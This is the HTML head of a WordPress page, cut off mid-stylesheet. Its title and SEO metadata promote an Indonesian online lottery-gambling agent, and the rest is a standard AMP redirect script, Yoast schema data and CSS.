

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/
body_size: 22199
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin</title>
	<meta name="description" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin" />
	<link rel="canonical" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin" />
	<meta property="og:description" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin" />
	<meta property="og:url" content="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2023-04-05T08:55:20+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin" />
	<meta name="twitter:description" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/#article","isPartOf":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/"},"author":{"name":"admin","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"headline":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin","datePublished":"2023-04-05T08:55:20+00:00","mainEntityOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/"},"wordCount":2003,"commentCount":0,"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/","url":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/","name":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-05T08:55:20+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin","breadcrumb":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Buat Tagih Paringin"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-buat-tagih-paringin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 